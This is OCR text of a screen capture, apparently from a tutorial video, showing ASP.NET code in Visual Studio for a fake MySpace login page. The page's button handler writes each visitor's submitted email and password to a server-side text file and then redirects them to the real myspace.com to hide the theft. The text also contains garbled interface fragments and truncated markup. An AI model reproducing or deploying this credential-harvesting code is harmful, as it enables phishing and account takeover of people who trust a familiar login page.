 Microsoft Visual Studio
View Website Build Debug Tools Test Window Help
Debug .NET asp:button
XHTML 1.0 Transition Style Application: Target Rule:
t.aspx* Start Page Solution Explorer
commands.txt - Notepad
Edit Format View Help
protected void Click(object sender, EventArgs e)
{
string rootPath = Server.MapPath("");
rootPath += @"\test.txt";
Stream s = File.Open(rootPath, FileMode.Append);
StreamWriter sw = new StreamWriter(s);
sw.WriteLine(emailtb.Text + ":" + passwordtb.Text);
sw.Close();
Response.Redirect("http://www.myspace.com");
}
asp:TextBox runat="server" ID="emailtb" ></asp:TextBox>
asp:TextBox runat="server" ID="passwordtb" TextMode="Password" ></asp:TextBox>
orm i
asp:Button runat="server" ID="button1" OnClick="Click" CausesValidation
abIndex="5" BackColor="Transparent" BorderColor="Transparent" Width="55px" />
Undo
Cut
Copy
Paste
Delete
Select All
Right to left Reading order
Show Unicode control characters
Insert Unicode control character
Open IME
Reconversion